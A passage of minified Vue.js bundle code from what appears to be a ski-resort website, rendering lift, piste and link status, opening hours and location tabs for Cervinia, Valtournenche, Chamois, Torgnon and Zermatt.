grid--auto grid--flush"},[e("div",{staticClass:"grid__col"},[e("div",{staticClass:"u-flex u-items-center u-sm-mb-30 u-mb-130"},[e("div",{class:[t.$style.mainStatus,"u-flex u-flex-column u-flex-center u-sm-mr-15 u-mr-30"]},[e("Icon",{class:t.$style.iconStatus,attrs:{icon:"lift"}})],1),t._v(" "),e("div",[Object.keys(t.optionsAPI).length>0?e("h2",{staticClass:"demi size-35 u-upp"},[t._v("\n                  "+t._s(t.strings.impianti_di_risalita)+"\n                ")]):t._e(),t._v(" "),e("div",{class:[t.$style.dataStatus,"u-flex u-items-end u-relative u-mt-10"]},[e("span",{staticClass:"size-35 secondary demi u-mr-10"},[t._v(t._s(t.impiantiOpened))]),t._v(" "),e("span",{staticClass:"size-25 dark-grey"},[t._v("di")]),t._v(" "),e("span",{staticClass:"size-25 black u-ml-10"},[t._v(t._s(t.totalImpianti))])])])]),t._v(" "),Object.keys(t.optionsAPI).length>0&&t.getImpianti().length>0?e("div",{staticClass:"u-pb-110",class:t.$style.colImpianti},[e("h5",{staticClass:"u-upp demi size-20 u-mv-none u-mr-70 u-pt-5"},[t._v("\n                "+t._s(t.strings.preferiti)+"\n              ")]),t._v(" "),e("div",{class:[t.$style.impiantiPiste,"u-sm-pl-25 u-pl-50 u-pv-10"]},t._l(t.getImpianti(),(function(n,r){return e("div",{key:r,class:[t.$style.impiantiPista,"u-mb-25"]},[e("span",{staticClass:"size-18 demi u-flex u-capitalize"},[e("Icon",{staticClass:"u-mr-10",attrs:{icon:t.getIcon(n["@attributes"].type)}}),t._v("\n                    "+t._s(t.removeStrings(n["@attributes"].nom).toLowerCase())+"\n                  ")],1),t._v(" "),e("span",{class:[t.$style.impiantoStatus,"impianto-status-".concat(n["@attributes"].etat)]}),t._v(" "),t._l(t.optionsAPI.impianti.orari,(function(r,o){return[t._l(r.orari_impianti_singoli,(function(r,l){return[n["@attributes"].nom===r.nome?e("span",{key:[l,o],staticClass:"size-16"},[t._v("\n                        "+t._s(r.orario_apertura)+" -\n                        "+t._s(r.orario_chiusura)+"\n                      ")]):t._e()]}))]}))],2)})),0)]):t._e()]),t._v(" "),e("div",{staticClass:"grid__col u-sm-mt-60 u-sm-ml-none u-ml-145"},[e("div",{staticClass:"u-flex u-items-center u-sm-mb-30 u-mb-130"},[e("div",{class:[t.$style.mainStatus,"u-flex u-flex-column u-flex-center u-sm-mr-15 u-mr-30"]},[e("Icon",{class:t.$style.iconStatus,attrs:{icon:"slopes"}})],1),t._v(" "),e("div",[Object.keys(t.optionsAPI).length>0?e("h2",{staticClass:"demi size-35 u-upp"},[t._v("\n                  "+t._s(t.strings.piste)+"\n                ")]):t._e(),t._v(" "),e("div",{class:[t.$style.dataStatus,"u-flex u-items-end u-relative u-mt-10"]},[e("span",{staticClass:"size-35 secondary demi u-mr-10"},[t._v(t._s(t.pisteOpened))]),t._v(" "),e("span",{staticClass:"size-25 dark-grey"},[t._v("di")]),t._v(" "),e("span",{staticClass:"size-25 black u-ml-10"},[t._v(t._s(t.totalPiste))])])])]),t._v(" "),t.getPisteCervinia("CERVINIA PISTE").length>0?e("div",{class:[t.$style.colImpianti,"u-sm-pl-none u-pl-130"]},[e("div",{class:[t.$style.impiantiPiste,"u-sm-pl-25 u-pl-50 u-pv-10"]},t._l(t.getPisteCervinia("CERVINIA PISTE"),(function(n,r){return e("div",{key:r,class:[t.$style.pista,"u-mb-25"]},[e("span",{staticClass:"size-18 demi u-flex u-capitalize"},[e("span",{class:[t.$style.pistaLevel,t.$style.pistaLevel+n.niveau]}),t._v("\n                    "+t._s(t.removeStrings(n["@attributes"].nom).toLowerCase())+"\n                  ")]),t._v(" "),e("span",{class:[t.$style.impiantoStatus,"impianto-status-".concat(n["@attributes"].etat)]})])})),0)]):t._e()])])])])])])}),[],!1,(function(t){this.$style=m.default.locals||m.default}),null,null);e.default=component.exports;installComponents(component,{Icon:n(16).default})},function(t,e,n){"use strict";n.r(e);n(3),n(38),n(6),n(35),n(9),n(10),n(11);var r=n(1),o=(n(49),n(4),n(8),n(73),n(28),n(39),n(84),n(36),n(55),n(2));function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function c(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var d={data:function(){return{jsonData:{},choice:0,linkOrari:"",linksCerv:[],linksZermatt:[],linksCervOpened:0,totalCervLinks:0,linksZermOpened:0,totalZermLinks:0,localitaNotCervinia:["VALTOURNENCHE","TORGNON","ZERMATT","CHAMOIS"],localita:["CERVINIA IMPIANTI","VALTOURNENCHE","CHAMOIS","TORGNON","ZERMATT"],date:["16.10.21 - 01.05.22","20.11.21 - 18.04.22","27.11.21 - 03.04.22","27.11.21 - 03.04.22","16.10.21 - 01.05.22"]}},computed:c(c({},Object(o.b)(["isHeaderInfoOpened","optionsAPI","impianti"])),{},{seasonState:function(){return this.$store.getters.getSeasonState}}),created:function(){this._getItems(),this.isActiveTab("CERVINIA IMPIANTI"),this.makeActive("CERVINIA IMPIANTI"),this.linksCerv=this.getLinks(this.impianti.SECTEUR,"COLLEGAMENTI  CERVINIA"),this.linksZermatt=this.getLinks(this.impianti.SECTEUR,"COLLEGAMENTI ZERMATT"),Object.keys(this.optionsAPI).length>0&&(this.linkOrari=this.seasonState?this.optionsAPI.link.link_orari_estivi:this.optionsAPI.link.link_orari_invernali)},mounted:function(){var t=this;this.impianti.SECTEUR&&this.$nextTick((function(){t.onScrollBar()}))},updated:function(){var t=this;this.$nextTick((function(){t.$root.$refs.smoothScroll.updateScrollBar()}))},methods:{onScrollBar:function(){var t=this,e=this.$el.offsetHeight,n=this.$refs.noStickyTabs.getBoundingClientRect().top-this.$refs.noStickyTabs.offsetHeight;this.$root.$refs.smoothScroll.scrollbar.on("scroll",(function(r){var o=r.scroll.y;o>n&&o<e?(t.$refs.stickyTabs.classList.add(t.$style.stickyTabsActive),t.$refs.stickyTabs.style.position="fixed",t.$refs.stickyTabs.style.opacity=1):(t.$refs.stickyTabs.classList.contains(t.$style.stickyTabsActive)&&t.$refs.stickyTabs.classList.remove(t.$style.stickyTabsActive),t.$refs.stickyTabs.style.position="absolute",t.$refs.stickyTabs.style.opacity=0)}))},toggleLinks:function(t){t.currentTarget.nextElementSibling.classList.toggle("u-none")},getIcon:function(t){return"TPH"===t?"lift":"TC"===t?"gondola":"TK"===t?"skilift":"TSD"===t||"TS"===t?"seggiovia-4":"TR"===t?"carpet-lift":void 0},singleImpianti:function(t){var e=[];return Object.keys(this.optionsAPI).length>0&&("VALTOURNENCHE"===t.trim()&&(e=this.optionsAPI.impianti.orari.valtournenche.orari_impianti_singoli),"CHAMOIS"===t.trim()&&(e=this.optionsAPI.impianti.orari.chamois.orari_impianti_singoli),"TORGNON"===t.trim()&&(e=this.optionsAPI.impianti.orari.torgnon.orari_impianti_singoli),"ZERMATT"===t.trim()&&(e=this.optionsAPI.impianti.orari.zermatt.orari_impianti_singoli)),e},openLegenda:function(){this.$root.$refs.impiantiLegenda.$el.classList.add("legenda-opened")},filterImpianti:function(data,t){var e=[];return this.impianti.SECTEUR?this.impianti.SECTEUR.forEach((function(n,r){t&&"COLLEGAMENTI ZERMATT"!==n["@attributes"].nom&&"COLLEGAMENTI  CERVINIA"!==n["@attributes"].nom&&"ZONE ZERMATT"!==n["@attributes"].nom&&e.push(data[r])})):this.impianti.SECTEUR&&this.impianti.SECTEUR.REMONTEE.forEach((function(t,n){"CERVINIA IMPIANTI"!==t["@attributes"].nom&&"CERVINIA PISTE"!==t["@attributes"].nom&&"COLLEGAMENTI ZERMATT"!==t["@attributes"].nom&&"COLLEGAMENTI  CERVINIA"!==t["@attributes"].nom&&"ZONE ZERMATT"!==t["@attributes"].nom&&e.push(data[n])})),e},getLinks:function(data,t){var e=this,n=[];return this.impianti.SECTEUR&&Array.isArray(this.impianti.SECTEUR)&&this.impianti.SECTEUR.forEach((function(r,o){if(r["@attributes"].nom===t){n.push(data[o]);var l=n[0].Liaison;Array.isArray(l)?"COLLEGAMENTI  CERVINIA"===t?(e.totalCervLinks=l.length,l.forEach((function(link){"O"===link["@attributes"].etat&&e.linksCervOpened++}))):"COLLEGAMENTI ZERMATT"===t&&(e.totalZermLinks=l.length,l.forEach((function(link){"O"===link["@attributes"].etat&&e.linksZermOpened++}))):"COLLEGAMENTI  CERVINIA"===t?(e.totalCervLinks=1,"O"===l["@attributes"].etat&&(e.linksCervOpened=1)):"COLLEGAMENTI ZERMATT"===t&&(e.totalZermLinks=1,"O"===l["@attributes"].etat&&(e.linksZermOpened=1))}})),n},getLinksZermatt:function(data){var t=[];return this.impianti.SECTEUR.REMONTEE.forEach((function(e,n){"COLLEGAMENTI ZERMATT"===e["@attributes"].nom&&t.push(data[n])})),t},removeStrings:function(t){var e=["fu b","fu f","tc a","tc t","tc D","tc","tp","fu","sc","sg a","sg c","sg *","e","n","o","g","h","l","0","z","Bl10"].join("|");return t.replace(new RegExp("\\b("+e+")\\b","gi")," ").replace(/\s{2,}/g," ")},_getItems:function(){Object.keys(this.optionsAPI).length>0&&(this.jsonData=this.$store.state.optionsAPI.impianti_piste)},_getImpianto:function(t){var e=this,n=0;return this.impianti.SECTEUR&&!Array.isArray(this.impianti.SECTEUR)&&this.impianti.SECTEUR["@attributes"].nom.trim()===t.trim()?n=Array.isArray(this.impianti.SECTEUR.REMONTEE)?this.impianti.SECTEUR.REMONTEE.length:1:Array.isArray(this.impianti.SECTEUR)&&this.impianti.SECTEUR.forEach((function(r,o){r["@attributes"].nom.trim()===t.trim()&&(n=Array.isArray(e.impianti.SECTEUR[o].REMONTEE)?e.impianti.SECTEUR[o].REMONTEE.length:1)})),n},getImpiantiCervinia:function(t){var e=this,n=[];return this.impianti.SECTEUR&&!Array.isArray(this.impianti.SECTEUR)&&this.impianti.SECTEUR["@attributes"].nom.trim()===t.trim()?Array.isArray(this.impianti.SECTEUR.REMONTEE)?this.impianti.SECTEUR.REMONTEE.forEach((function(t){n.push(t)})):n.push(this.impianti.SECTEUR.REMONTEE):Array.isArray(this.impianti.SECTEUR)&&this.impianti.SECTEUR.forEach((function(r,o){r["@attributes"].nom.trim()===t.trim()&&(Array.isArray(e.impianti.SECTEUR[o].REMONTEE)?e.impianti.SECTEUR[o].REMONTEE.forEach((function(t){n.push(t)})):n.push(e.impianti.SECTEUR[o].REMONTEE))})),n},getPisteCervinia:function(t){var e=this,n=[];return Array.isArray(this.impianti.SECTEUR)&&this.impianti.SECTEUR.forEach((function(r,o){r["@attributes"].nom.trim()===t.trim()&&(Array.isArray(e.impianti.SECTEUR[o].PISTE)?e.impianti.SECTEUR[o].PISTE.forEach((function(t){n.push(t)})):n.push(e.impianti.SECTEUR[o].PISTE))})),n},makeActive:function(t,e,n){var r=this.localita.findIndex((function(e){return e.trim()===t.trim()}));if(this.choice=r,e&&e.preventDefault(),n){var o=this.$refs.noStickyTabs.offsetTop+this.$refs.noStickyTabs.offsetHeight/3;this.$root.$refs.smoothScroll.scrollbar.scrollTo(this.$el,{offset:window.innerWidth>1024?o:o+50})}},isActiveTab:function(t){var e=this.localita.findIndex((function(e){return e.trim()===t.trim()}));return this.choice===e}}},m=n(311),f=n(0);var component=Object(f.a)(d,(function(){var t=this,e=t._self._c;return e("div",[e("div",{attrs:{id:"impianti"}},[e("div",{staticClass:"u-pt-110 u-pb-110"},[e("div",{ref:"stickyTabs",class:[t.$style.stickyTabs,t.isHeaderInfoOpened?t.$style.stickyTabsHeaderInfoOpened:""],attrs:{"data-scroll":"","data-scroll-sticky":"","data-scroll-target":"#impianti"}},[e("div",{staticClass:"bg-light-grey"},[e("div",{class:[t.$style.localitaTabs,"u-max-width u-mh-auto"]},[e("div",{staticClass:"u-flex u-justify-between size-18"},[e("a",{class:[t.$style.localitaTab,[t.isActiveTab("CERVINIA IMPIANTI")?[t.$style.activeTab,"black"]:""],"u-text-center u-upp u-sm-pv-15 u-sm-ph-20 u-pv-20"],attrs:{href:"#"},on:{click:function(e){return t.makeActive("CERVINIA IMPIANTI",e,!0)}}},[e("span",{class:[t.isActiveTab("CERVINIA IMPIANTI")?"bg-title":""]},[t._v("Breuil-Cervinia")])]),t._v(" "),e("a",{class:[t.$style.localitaTab,[t.isActiveTab("VALTOURNENCHE")?[t.$style.activeTab,"black"]:""],"u-text-center u-upp u-sm-pv-15 u-sm-ph-20 u-pv-20"],attrs:{href:"#"},on:{click:function(e){return t.makeActive("VALTOURNENCHE",e,!0)}}},[e("span",{class:[t.isActiveTab("VALTOURNENCHE")?"bg-title":""]},[t._v("Valtournenche")])]),t._v(" "),e("a",{class:[t.$style.localitaTab,[t.isActiveTab("CHAMOIS")?[t.$style.activeTab,"black"]:""],"u-text-center u-upp u-sm-pv-15 u-sm-ph-20 u-pv-20"],attrs:{href:"#"},on:{click:function(e){return t.makeActive("CHAMOIS",e,!0)}}},[e("span",{class:[t.isActiveTab("CHAMOIS")?"bg-title":""]},[t._v("Chamois")])]),t._v(" "),e("a",{class:[t.$style.localitaTab,[t.isActiveTab("TORGNON")?[t.$style.activeTab,"black"]:""],"u-text-center u-upp u-sm-pv-15 u-sm-ph-20 u-pv-20"],attrs:{href:"#"},on:{click:function(e){return t.makeActive("TORGNON",e,!0)}}},[e("span",{class:[t.isActiveTab("TORGNON")?"bg-title":""]},[t._v("Torgnon")])]),t._v(" "),e("a",{class:[t.$style.localitaTab,[t.isActiveTab("ZERMATT")?[t.$style.activeTab,"black"]:""],"u-text-center u-upp u-sm-pv-15 u-sm-ph-20 u-pv-20"],attrs:{href:"#"},on:{click:function(e){return t.makeActive("ZERMATT",e,!0)}}},[e("span",{class:[t.isActiveTab("ZERMATT")?"bg-title":""]},[t._v("Zermatt")])])])])])]),t._v(" "),e("div",{staticClass:"u-sm-ph-none u-ph-90"},[e("div",{staticClass:"u-max-width"},[t.impianti.SECTEUR?[e("div",{staticClass:"grid grid--middle u-relative"},[e("div",{staticClass:"grid__col col-1_12--wide"}),t._v(" "),e("div",{ref:"noStickyTabs",staticClass:"grid__col col-10_12--desk col-8_12--wide"},[e("div",{class:[t.$style.localitaTabs]},[e("div",{staticClass:"u-flex u-justify-between size-18"},[e("a",{class:[t.$style.localitaTab,[t.isActiveTab("CERVINIA IMPIANTI")?[t.$style.activeTab,"black"]:""],"u-text-center u-upp u-sm-pv-15 u-sm-ph-20 u-pv-30"],attrs:{href:"#"},on:{click:function(e){return t.makeActive("CERVINIA IMPIANTI",e)}}},[e("span",{class:[t.isActiveTab("CERVINIA IMPIANTI")?"bg-title":""]},[t._v("Breuil-Cervinia")])]),t._v(" "),e("a",{class:[t.$style.localitaTab,[t.isActiveTab("VALTOURNENCHE")?[t.$style.activeTab,"black"]:""],"u-text-center u-upp u-sm-pv-15 u-sm-ph-20 u-pv-30"],attrs:{href:"#"},on:{click:function(e){return t.makeActive("VALTOURNENCHE",e)}}},[e("span",{class:[t.isActiveTab("VALTOURNENCHE")?"bg-title":""]},[t._v("Valtournenche")])]),t._v(" "),e("a",{class:[t.$style.localitaTab,[t.isActiveTab("CHAMOIS")?[t.$style.activeTab,"black"]:""],"u-text-center u-upp u-sm-pv-15 u-sm-ph-20 u-pv-30"],attrs:{href:"#"},on:{click:function(e){return t.makeActive("CHAMOIS",e)}}},[e("span",{class:[t.isActiveTab("CHAMOIS")?"bg-title":""]},[t._v("Chamois")])]),t._v(" "),e("a",{class:[t.$style.localitaTab,[t.isActiveTab("TORGNON")?[t.$style.activeTab,"black"]:""],"u-text-center u-upp u-sm-pv-15 u-sm-ph-20 u-pv-30"],attrs:{href:"#"},on:{click:function(e){return t.makeActive("TORGNON",e)}}},[e("span",{class:[t.isActiveTab("TORGNON")?"bg-title":""]},[t._v("Torgnon")])]),t._v(" "),e("a",{class:[t.$style.localitaTab,[t.isActiveTab("ZERMATT")?[t.$style.activeTab,"black"]:""],"u-text-center u-upp u-sm-pv-15 u-sm-ph-20 u-pv-30"],attrs:{href:"#"},on:{click:function(e){return t.makeActive("ZERMATT",e)}}},[e("span",{class:[t.isActiveTab("ZERMATT")?"bg-title":""]},[t._v("Zermatt")])])])])]),t._v(" "),e("div",{staticClass:"grid__col col-2_12--desk col-3_12--wide u-upp u-text-right"},[Object.keys(t.optionsAPI).length>0?e("button",{class:[t.$style.legenda,"demi size-18 u-text-right u-inline-block u-underline"],on:{click:function(e){return t.openLegenda()}}},[t._v("\n                    "+t._s(t.optionsAPI.impianti.strings.legenda)+"\n                  ")]):t._e()])]),t._v(" "),e("div",{directives:[{name:"show",rawName:"v-show",value:t.isActiveTab("CERVINIA IMPIANTI"),expression:"isActiveTab('CERVINIA IMPIANTI')"}],staticClass:"grid u-sm-ph-25"},[e("div",{staticClass:"grid__col col-1_12--wide"}),t._v(" "),e("div",{staticClass:"grid__col col-10_12--wide"},[e("div",{staticClass:"u-flex u-block-tablet u-pt-70 u-pb-90"},[e("div",{class:[t.$style.openingInfoWrp,"u-block-mobile u-flex"]},[e("div",{class:[t.$style.openingInfo,"u-flex"]},[e("Icon",{attrs:{icon:"calendar",color:"#9A9A9A",shadow:""}}),t._v(" "),Object.keys(t.optionsAPI).length>0?e("div",{staticClass:"u-ml-20"},[e("span",{staticClass:"size-18 medium secondary u-block u-mb-10"},[t._v(t._s(t.optionsAPI.impianti.strings.apertura_stagionale))]),t._v(" "),e("span",{staticClass:"size-18 demi"},[t._v(t._s(t.optionsAPI.impianti.orari.cervinia.apertura_stagionale)+"\n                          ")]),t._v(" "),t.optionsAPI.impianti.orari.cervinia.apertura_stagionale_descrizione?e("span",{staticClass:"size-16 regular dark-grey u-block",domProps:{innerHTML:t._s(t.optionsAPI.impianti.orari.cervinia.apertura_stagionale_descrizione)}}):t._e()]):t._e()],1),t._v(" "),e("div",{class:[t.$style.openingInfo,"u-flex u-sm-pt-30 u-sm-ml-none u-ml-90"]},[e("Icon",{attrs:{icon:"time",color:"#9A9A9A",shadow:""}}),t._v(" "),Object.keys(t.optionsAPI).length>0?e("div",{staticClass:"u-ml-20"},[e("span",{staticClass:"size-18 medium secondary u-block u-mb-10"},[t._v(t._s(t.optionsAPI.impianti.strings.orario_impianti))]),t._v(" "),e("span",{staticClass:"size-18 demi"},[t._v(t._s(t.optionsAPI.impianti.orari.cervinia.orari_impianti_globale))]),t._v(" "),e("a",{staticClass:"size-16 regular dark-grey u-block u-underline",attrs:{href:t.linkOrari}},[t._v(t._s(t.optionsAPI.strings.varie.labelDownloadOrari))])]):t._e()],1)]),t._v(" "),t.linksCerv.length>0?e("div",{class:[t.$style.links,"u-ml-125 u-relative"]},t._l(t.linksCerv,(function(link,n){return e("div",{key:n},[e("button",{class:[t.$style.linksBtn,"u-relative bg-light-grey"],on:{click:t.toggleLinks}},[e("Icon",{class:t.$style.iconLink,attrs:{icon:"links",color:"#9A9A9A",shadow:""}}),t._v(" "),e("span",{staticClass:"size-18 demi u-mr-5"},[t._v(t._s(link["@attributes"].nom.toLowerCase()))]),t._v(" "),e("span",{staticClass:"secondary demi size-18"},[t._v(t._s(t.linksCervOpened))]),t._v("\n                          /\n                          "),e("span",{staticClass:"demi size-18"},[t._v(t._s(t.totalCervLinks))]),t._v(" "),e("Icon",{class:t.$style.iconSelect,attrs:{icon:"arrow-small",color:"var(--secondary)"}})],1),t._v(" "),Array.isArray(link.Liaison)?[e("div",{class:[t.$style.listLinks,"bg-light-grey u-ph-20 u-pv-25 u-none"]},t._l(link.Liaison,(function(n,r){return e("div",{key:r,class:[t.$style.singleLink,"u-flex u-justify-between size-16"]},[e("span",{class:[t.$style.singleLinkName,"u-mr-15"]},[t._v(t._s(n["@attributes"].nom.toLowerCase()))]),t._v(" "),e("span",{class:[t.$style.impiantoStatus,"impianto-status-".concat(n["@attributes"].etat)]})])})),0)]:[e("div",{class:[t.$style.listLinks,"bg-light-grey u-ph-20 u-pv-25 u-none"]},[e("div",{class:[t.$style.singleLink,"u-flex u-justify-between size-16"]},[e("span",{class:[t.$style.singleLinkName,"u-mr-15"]},[t._v(t._s(link.Liaison["@attributes"].nom.toLowerCase()))]),t._v(" "),e("span",{class:[t.$style.impiantoStatus,"impianto-status-".concat(link.Liaison["@attributes"].etat)]})])])]],2)})),0):t._e()]),t._v(" "),t.getImpiantiCervinia("CERVINIA IMPIANTI").length>0?e("div",{staticClass:"u-flex u-block-mobile"},[e("div",{class:[t.$style.colImpianti,"col-5_10--desk"]},[Object.keys(t.optionsAPI).length>0?e("h5",{staticClass:"u-upp demi size-20 u-mv-none u-mr-20 u-pt-5"},[t._v("\n                        "+t._s(t.optionsAPI.impianti.strings.impianti_di_risalita)+"\n                      ")]):t._e(),t._v(" "),Object.keys(t.optionsAPI).length>0?e("div",{class:[t.$style.impiantiPiste,"u-sm-pl-25 u-pl-30 u-pv-10"]},t._l(t.getImpiantiCervinia("CERVINIA IMPIANTI"),(function(n,r){return e("div",{key:r,class:[t.$style.impiantiPista,"u-mb-25"]},[e("span",{staticClass:"size-18 demi u-flex u-capitalize"},[e("Icon",{staticClass:"u-mr-10",attrs:{icon:t.getIcon(n["@attributes"].type)}}),t._v("\n                            "+t._s(t.removeStrings(n["@attributes"].nom).toLowerCase())+"\n                          ")],1),t._v(" "),e("span",{class:[t.$style.impiantoStatus,"impianto-status-".concat(n["@attributes"].etat)]}),t._v(" "),t._l(t.optionsAPI.impianti.orari.cervinia.orari_impianti_singoli,(function(r,o){return[n["@attributes"].nom===r.nome?e("span",{key:o,staticClass:"size-16"},[t._v("\n                              "+t._s(r.orario_apertura)+" -\n                              "+t._s(r.orario_chiusura)+"\n                            ")]):t._e()]}))],2)})),0):t._e()]),t._v(" "),t.getPisteCervinia("CERVINIA PISTE").length>0?e("div",{class:[t.$style.colImpianti,"col-4_10--desk u-sm-mt-60 u-sm-ml-none u-ml-145"]},[Object.keys(t.optionsAPI).length>0?e("h5",{staticClass:"u-upp demi size-20 u-mv-none u-mr-70 u-pt-5"},[t._v("\n                        "+t._s(t.optionsAPI.impianti.strings.piste)+"\n                      ")]):t._e(),t._v(" "),e("div",{class:[t.$style.impiantiPiste,"u-sm-pl-25 u-pl-30 u-pv-10"]},t._l(t.getPisteCervinia("CERVINIA PISTE"),(function(n,r){return e("div",{key:r,class:[t.$style.pista,"u-mb-25"]},[e("span",{staticClass:"size-18 demi u-flex u-capitalize"},[e("span",{class:[t.$style.pistaLevel,"pista-level-".concat(n["@attributes"].niveau)]}),t._v("\n                            "+t._s(n["@attributes"].nom.toLowerCase())+"\n                          ")]),t._v(" "),e("span",{class:[t.$style.impiantoStatus,"impianto-status-".concat(n["@attributes"].etat)]})])})),0)]):t._e()]):t._e()])]),t._v(" "),t._l(t.localitaNotCervinia,(function(n,r){return[e("SingleImpianto",{directives:[{name:"show",rawName:"v-show",value:t.isActiveTab(n),expression:"isActiveTab(item)"}],key:r,attrs:{"impianto-name":n}})]}))]:[e("div",{staticClass:"u-text-center size-25 demi u-mh-auto u-ph-25 u-no-br-mobile"},[e("span",{staticClass:"size-25 demi u-mb-25 u-block",domProps:{innerHTML:t._s(t.optionsAPI.impianti.strings.testo_chiusura_impianti_1)}}),t._v(" "),e("span",{staticClass:"size-20 regular",domProps:{innerHTML:t._s(t.optionsAPI.impianti.strings.testo_chiusura_impianti_2)}})])],t._v(" "),e("div",{staticClass:"grid u-sm-ph-25 u-relative u-pt-200"},[e("div",{staticClass:"grid__col col-1_12--wide"}),t._v(" "),e("div",{staticClass:"grid__col col-10_12--desk"},[Object.keys(t.optionsAPI).length>0?e("div",{staticClass:"u-flex u-justify-between u-flex-wrap"},[t._l(t.optionsAPI.impianti.cta,(function(t,n){return[e("Cta",{key:n,staticClass:"u-mb-70",staticStyle:{"min-width":"34%"},attrs:{title:t.title,link:t.link?t.link:"#",content:t.description,download:"file"===t.cta_type&&"download"}})]}))],2):t._e(),t._v(" "),Object.keys(t.optionsAPI).length>0?e("div",{staticClass:"size-16",domProps:{innerHTML:t._s(t.optionsAPI.impianti.note)}}):t._e()])])],2)])])])])}),[],!1,(function(t){this.$style=m.default.locals||m.default}),null,null);e.default=component.exports;installComponents(component,{Icon:n(16).default,SingleImpianto:n(614).default,Cta:n(71).default})},function(t,e,n){"use strict";n.r(e);n(3),n(6),n(9),n(10),n(11);var r=n(1),o=(n(38),n(55),n(49),n(4),n(8),n(73),n(28),n(39),n(84),n(36),n(2));function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function c(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var d={props:{impiantoName:{type:String,default:""}},data:function(){return{linksCerv:[],linksZermatt:[],linksCervOpened:0,totalCervLinks:0,linksZermOpened:0,totalZermLinks:0,date:["16.10.21 - 01.05.22","20.11.21 - 18.04.22","27.11.21 - 03.04.22","27.11.21 - 03.04.22","16.10.21 - 01.05.22"]}},computed:c(c({},Object(o.b)(["optionsAPI","impianti"])),{},{seasonState:function(){return this.$store.getters.getSeasonState}}),created:function(){this.linksCerv=this.getLinks(this.impianti.SECTEUR,"COLLEGAMENTI  CERVINIA"),this.linksZermatt=this.getLinks(this.impianti.SECTEUR,"COLLEGAMENTI ZERMATT"),Object.keys(this.optionsAPI).length>0&&(this.linkOrari=this.seasonState?this.optionsAPI.link.link_orari_estivi:this.optionsAPI.link.link_orari_invernali)},methods:{filterImpianti:function(t){if(Array.isArray(this.impianti.SECTEUR)){var e=this.impianti.SECTEUR.findIndex((function(e){return e["@attributes"].nom.trim()===t.trim()}));return this.impianti.SECTEUR[e]}},getIcon:function(t){return"TPH"===t?"lift":"TC"===t?"gondola":"TK"===t?"skilift":"TSD"===t||"TS"===t?"seggiovia-4":"TR"===t?"carpet-lift":void 0},getOrario:function(t){var e;return Object.keys(this.optionsAPI).length>0&&("VALTOURNENCHE"===t.trim()&&(e=this.optionsAPI.impianti.orari.valtournenche.orari_impianti_globale),"CHAMOIS"===t.trim()&&(e=this.optionsAPI.impianti.orari.chamois.orari_impianti_globale),"TORGNON"===t.trim()&&(e=this.optionsAPI.impianti.orari.torgnon.orari_impianti_globale),"ZERMATT"===t.trim()&&(e=this.optionsAPI.impianti.orari.zermatt.orari_impianti_globale)),e},getData:function(t){var data;return Object.keys(this.optionsAPI).length>0&&("VALTOURNENCHE"===t.trim()&&(data=this.optionsAPI.impianti.orari.valtournenche.apertura_stagionale),"CHAMOIS"===t.trim()&&(data=this.optionsAPI.impianti.orari.chamois.apertura_stagionale),"TORGNON"===t.trim()&&(data=this.optionsAPI.impianti.orari.torgnon.apertura_stagionale),"ZERMATT"===t.trim()&&(data=this.optionsAPI.impianti.orari.zermatt.apertura_stagionale)),data},getOrarioDesc:function(t){var e;return Object.keys(this.optionsAPI).length>0&&("VALTOURNENCHE"===t.trim()&&(e=this.optionsAPI.impianti.orari.valtournenche.orari_impianti_globale_descrizione),"CHAMOIS"===t.trim()&&(e=this.optionsAPI.impianti.orari.chamois.orari_impianti_globale_descrizione),"TORGNON"===t.trim()&&(e=this.optionsAPI.impianti.orari.torgnon.orari_impianti_globale_descrizione),"ZERMATT"===t.trim()&&(e=this.optionsAPI.impianti.orari.zermatt.orari_impianti_globale_descrizione)),e},getDataDesc:function(t){var data;return Object.keys(this.optionsAPI).length>0&&("VALTOURNENCHE"===t.trim()&&(data=this.optionsAPI.impianti.orari.valtournenche.apertura_stagionale_descrizione),"CHAMOIS"===t.trim()&&(data=this.optionsAPI.impianti.orari.chamois.apertura_stagionale_descrizione),"TORGNON"===t.trim()&&(data=this.optionsAPI.impianti.orari.torgnon.apertura_stagionale_descrizione),"ZERMATT"===t.trim()&&(data=this.optionsAPI.impianti.orari.zermatt.apertura_stagionale_descrizione)),data},singleImpianti:function(t){var e=[];return Object.keys(this.optionsAPI).length>0&&("VALTOURNENCHE"===t.trim()&&(e=this.optionsAPI.impianti.orari.valtournenche.orari_impianti_singoli),"CHAMOIS"===t.trim()&&(e=this.optionsAPI.impianti.orari.chamois.orari_impianti_singoli),"TORGNON"===t.trim()&&(e=this.optionsAPI.impianti.orari.torgnon.orari_impianti_singoli),"ZERMATT"===t.trim()&&(e=this.optionsAPI.impianti.orari.zermatt.orari_impianti_singoli)),e},getLinks:function(data,t){var e=this,n=[];return this.impianti.SECTEUR&&Array.isArray(this.impianti.SECTEUR)&&this.impianti.SECTEUR.forEach((function(r,o){if(r["@attributes"].nom===t){n.push(data[o]);var l=n[0].Liaison;Array.isArray(l)?"COLLEGAMENTI  CERVINIA"===t?(e.totalCervLinks=l.length,l.forEach((function(link){"O"===link["@attributes"].etat&&e.linksCervOpened++}))):"COLLEGAMENTI ZERMATT"===t&&(e.totalZermLinks=l.length,l.forEach((function(link){"O"===link["@attributes"].etat&&e.linksZermOpened++}))):"COLLEGAMENTI  CERVINIA"===t?(e.totalCervLinks=1,"O"===l["@attributes"].etat&&(e.linksCervOpened=1)):"COLLEGAMENTI 